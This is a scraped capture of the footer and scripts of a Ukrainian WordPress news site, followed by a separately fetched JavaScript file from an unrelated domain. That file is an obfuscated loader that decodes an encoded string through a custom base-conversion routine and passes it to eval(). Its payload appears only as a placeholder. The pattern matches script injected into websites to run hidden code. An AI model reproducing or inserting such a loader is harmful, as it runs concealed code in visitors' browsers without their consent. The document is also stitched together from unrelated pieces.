- INFBusiness" title="Нещодавно про мобілізацію до&nbsp;ЗСУ повідомляв журналіст і&nbsp;телеведучий Вадим Карп&#039;як, який вже пройшов БЗВП та&nbsp;склав військову присягу. А&nbsp;наразі про своє рішення приєднатися до&nbsp;лав української армії повідомив письменник Андрій Любка."></figure></a><article class="stk-container-padding"><h6 class="stk-block-posts__title"><a href='https://chasnovyn.com/kultura/nastav-chas-byti-ne-tilki-dlia-zsy-ale-i-v-zsy-vidomii-pismennik-i-volonter-mobilizyvavsia.html'>Настав час бути не тільки для ЗСУ, але і в ЗСУ: відомий письменник і волонтер мобілізувався</a></h6><aside class="stk-block-posts__meta stk-subtitle"><time datetime="2026-01-21T17:30:18+02:00">21.01.2026</time></aside></article></div></div></div><div class="stk-inner-blocks"></div></div></div>
</div></div><div data-column="widget-area-3"><div class="ct-widget is-layout-flow widget_block" id="block-8"><div  class="wp-block-ultimate-post-heading ultp-block-aa2335"><div class="ultp-block-wrapper"><div class="ultp-heading-wrap ultp-heading-style9 ultp-heading-left"><h5 class="ultp-heading-inner"><span>РУБРИКИ</span></h5></div></div></div></div><div class="ct-widget is-layout-flow widget_block widget_categories" id="block-9"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-14"><a href="https://chasnovyn.com/agronovyny">Агроновини</a> (2&nbsp;685)
</li>
	<li class="cat-item cat-item-2"><a href="https://chasnovyn.com/biznes">Бізнес</a> (481)
</li>
	<li class="cat-item cat-item-3"><a href="https://chasnovyn.com/economika">Економіка</a> (227)
</li>
	<li class="cat-item cat-item-13"><a href="https://chasnovyn.com/zdorovia">Здоров’я</a> (332)
</li>
	<li class="cat-item cat-item-6"><a href="https://chasnovyn.com/incydenty">Інциденти</a> (398)
</li>
	<li class="cat-item cat-item-4"><a href="https://chasnovyn.com/kultura">Культура</a> (12&nbsp;362)
</li>
	<li class="cat-item cat-item-11"><a href="https://chasnovyn.com/neruhomist">Нерухомість</a> (23)
</li>
	<li class="cat-item cat-item-1"><a href="https://chasnovyn.com/politika">Політика</a> (1&nbsp;850)
</li>
	<li class="cat-item cat-item-15"><a href="https://chasnovyn.com/sport">Спорт</a> (209)
</li>
	<li class="cat-item cat-item-7"><a href="https://chasnovyn.com/statti">Статті</a> (256)
</li>
	<li class="cat-item cat-item-5"><a href="https://chasnovyn.com/media">Телеком/ІТ/Медіа</a> (60)
</li>
</ul></div><div class="ct-widget is-layout-flow widget_block widget_text" id="block-14">
<p>З усіх питань звертайтеся за адресою&nbsp;chasnovynua@gmail.com</p>
</div></div></div></div><div data-row="bottom"><div class="ct-container"><div data-column="copyright">
<div
	class="ct-footer-copyright"
	data-id="copyright">

	<p>Всі права захищено © 2026 - ЧАС новин.</p></div>
</div></div></div></footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blocksy-child/*","/wp-content/themes/blocksy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ct-drawer-canvas" data-location="end"><div class="ct-drawer-inner">
	<a href="#main-container" class="ct-back-to-top ct-hidden-sm"
		data-shape="square"
		data-alignment="right"
		title="Наверх" aria-label="Наверх" hidden>

		<svg class="ct-icon" width="15" height="15" viewBox="0 0 20 20"><path d="M10,0L9.4,0.6L0.8,9.1l1.2,1.2l7.1-7.1V20h1.7V3.3l7.1,7.1l1.2-1.2l-8.5-8.5L10,0z"/></svg>	</a>

	</div></div><script>requestAnimationFrame(() => document.body.classList.add( "stk--anim-init" ))</script><script src="https://chasnovyn.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://chasnovyn.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://chasnovyn.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-27 13:54:22+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"uk_UA"},"This contact form is placed in the wrong place.":["\u0426\u044f \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430 \u0444\u043e\u0440\u043c\u0430 \u0440\u043e\u0437\u043c\u0456\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c\u0443 \u043c\u0456\u0441\u0446\u0456."],"Error:":["\u041f\u043e\u043c\u0438\u043b\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/chasnovyn.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://chasnovyn.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://chasnovyn.com/wp-content/plugins/ultimate-post/assets/js/ultp-youtube-gallery-block.js?ver=5.0.5" id="ultp-youtube-gallery-block-js"></script>
<script id="ct-scripts-js-extra">
var ct_localizations = {"ajax_url":"https://chasnovyn.com/wp-admin/admin-ajax.php","public_url":"https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/","rest_url":"https://chasnovyn.com/wp-json/","search_url":"https://chasnovyn.com/search/QUERY_STRING","show_more_text":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0431\u0456\u043b\u044c\u0448\u0435","more_text":"\u0411\u0456\u043b\u044c\u0448\u0435","search_live_results":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0438 \u043f\u043e\u0448\u0443\u043a\u0443","search_live_no_results":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0456\u0432","search_live_no_result":"\u041d\u0435\u043c\u0430\u0454 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0456\u0432","search_live_one_result":"\u0412\u0438 \u043e\u0442\u0440\u0438\u043c\u0430\u043b\u0438 %s \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u043d\u0430\u0442\u0438\u0441\u043d\u0456\u0442\u044c Tab \u0449\u043e\u0431 \u043e\u0431\u0440\u0430\u0442\u0438 \u0439\u043e\u0433\u043e.","search_live_many_results":"\u0412\u0438 \u043e\u0442\u0440\u0438\u043c\u0430\u043b\u0438 %s \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0456\u0432. \u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u043d\u0430\u0442\u0438\u0441\u043d\u0456\u0442\u044c Tab \u0449\u043e\u0431 \u043e\u0431\u0440\u0430\u0442\u0438.","clipboard_copied":"\u0421\u043a\u043e\u043f\u0456\u0439\u043e\u0432\u0430\u043d\u043e!","clipboard_failed":"\u041d\u0435 \u0432\u0434\u0430\u043b\u043e\u0441\u044f \u0441\u043a\u043e\u043f\u0456\u044e\u0432\u0430\u0442\u0438","expand_submenu":"\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438 \u0432\u0438\u043f\u0430\u0434\u043d\u0435 \u043c\u0435\u043d\u044e","collapse_submenu":"\u0417\u0433\u043e\u0440\u043d\u0443\u0442\u0438 \u0432\u0438\u043f\u0430\u0434\u043d\u0435 \u043c\u0435\u043d\u044e","dynamic_js_chunks":[],"dynamic_styles":{"lazy_load":"https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/non-critical-styles.min.css?ver=2.1.1","search_lazy":"https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/non-critical-search-styles.min.css?ver=2.1.1","back_to_top":"https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/back-to-top.min.css?ver=2.1.1"},"dynamic_styles_selectors":[{"selector":".ct-header-cart, #woo-cart-panel","url":"https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/cart-header-element-lazy.min.css?ver=2.1.1"},{"selector":".flexy","url":"https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.1"}]};
//# sourceURL=ct-scripts-js-extra
</script>
<script src="https://chasnovyn.com/wp-content/themes/blocksy/static/bundle/main.js?ver=2.1.1" id="ct-scripts-js"></script>
<script src="https://chasnovyn.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://chasnovyn.com/wp-content/plugins/gd-rating-system/js/rating/events.min.js?ver=3.6.2.996" id="gdrts-events-js"></script>
<script id="gdrts-ratings-core-js-extra">
var gdrts_rating_data = {"url":"https://chasnovyn.com/wp-admin/admin-ajax.php","nonce":"ec13625039","rtl":"","user":"0","handler":"gdrts_live_handler","ajax_error":"console","wp_version":"69"};
//# sourceURL=gdrts-ratings-core-js-extra
</script>
<script src="https://chasnovyn.com/wp-content/plugins/gd-rating-system/js/rating/core.min.js?ver=3.6.2.996" id="gdrts-ratings-core-js"></script>
<script src="https://chasnovyn.com/wp-content/plugins/gd-rating-system/js/methods/stars-rating.min.js?ver=3.6.2.996" id="gdrts-methods-stars-rating-js"></script>
<script defer src="https://chasnovyn.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763002001" id="akismet-frontend-js"></script>
<script src="https://chasnovyn.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-18 21:10:00+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"uk_UA"},"You are probably offline.":["\u041c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u043f\u0456\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u043d\u044f \u0434\u043e \u043c\u0435\u0440\u0435\u0436\u0456 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u043d\u0435."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u043d\u044f \u043c\u0435\u0434\u0456\u0430\u0444\u0430\u0439\u043b\u0443 \u043d\u0435 \u0432\u0434\u0430\u043b\u043e\u0441\u044f. \u042f\u043a\u0449\u043e \u0446\u0435 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0456\u044f \u0430\u0431\u043e \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f \u0432\u0435\u043b\u0438\u043a\u043e\u0433\u043e \u0440\u043e\u0437\u043c\u0456\u0440\u0443, \u0437\u043c\u0435\u043d\u0448\u0456\u0442\u044c \u0439\u043e\u0433\u043e \u0456 \u0441\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0437\u043d\u043e\u0432\u0443."],"The response is not a valid JSON response.":["\u0412\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u044c \u043d\u0435 \u0454 \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u044e \u0432\u0456\u0434\u043f\u043e\u0432\u0456\u0434\u0434\u044e JSON."],"An unknown error occurred.":["\u0421\u0442\u0430\u043b\u0430\u0441\u044f \u043d\u0435\u0432\u0456\u0434\u043e\u043c\u0430 \u043f\u043e\u043c\u0438\u043b\u043a\u0430."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
</script>
<script src="https://chasnovyn.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://chasnovyn.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2a01d10a78" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://chasnovyn.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script id="ultp-script-js-extra">
var ultp_data_frontend = {"url":"https://chasnovyn.com/wp-content/plugins/ultimate-post/","active":"","ultpSavedDLMode":"ultplight","ajax":"https://chasnovyn.com/wp-admin/admin-ajax.php","security":"7d454058b7","home_url":"https://chasnovyn.com","dark_logo":""};
//# sourceURL=ultp-script-js-extra
</script>
<script src="https://chasnovyn.com/wp-content/plugins/ultimate-post/assets/js/ultp.min.js?ver=5.0.5" id="ultp-script-js"></script>
<!-- START: RUN GD RATING SYSTEM PRO JAVASCRIPT -->
<script type="text/javascript">
    ;(function($, window, document, undefined) {
        $(document).ready(function() {
            if (typeof window.wp.gdrts.core !== "undefined") {
                window.wp.gdrts.core.run();
            } else {
                if (window.console) {
                    console.log("INIT ERROR: GD Rating System - JavaScript not initialized properly.");
                }
            }
        });
    })(jQuery, window, document);
</script>
<!-- START: RUN GD RATING SYSTEM PRO JAVASCRIPT -->
    <script type="text/javascript">
        jQuery( function( $ ) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fMBwHrZAGQ" value="5QWxaqOe0gUc8" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="vejICUKmFcfPYdG" value="6gAnWLkJ" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="fSeXusJzgQ" value="27hzYEflqnQ" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fMBwHrZAGQ" value="5QWxaqOe0gUc8" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="vejICUKmFcfPYdG" value="6gAnWLkJ" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="fSeXusJzgQ" value="27hzYEflqnQ" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("fMBwHrZAGQ", "5QWxaqOe0gUc8");
data.data.append("vejICUKmFcfPYdG", "6gAnWLkJ");
data.data.append("fSeXusJzgQ", "27hzYEflqnQ");
                    }
                    else {
                        data.data = data.data + '&fMBwHrZAGQ=5QWxaqOe0gUc8&vejICUKmFcfPYdG=6gAnWLkJ&fSeXusJzgQ=27hzYEflqnQ';
                    }
                }
            });

        });
    </script>
	
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=176803
body_size: 1584
content:
var _0xc14e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe86c(d,e,f){var g=_0xc14e[2][_0xc14e[1]](_0xc14e[0]);var h=g[_0xc14e[3]](0,e);var i=g[_0xc14e[3]](0,f);var j=d[_0xc14e[1]](_0xc14e[0])[_0xc14e[10]]()[_0xc14e[9]](function(a,b,c){if(h[_0xc14e[4]](b)!==-1)return a+=h[_0xc14e[4]](b)*(Math[_0xc14e[8]](e,c))},0);var k=_0xc14e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc14e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe86c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",72,"vDxiVFjhO",43,7,39))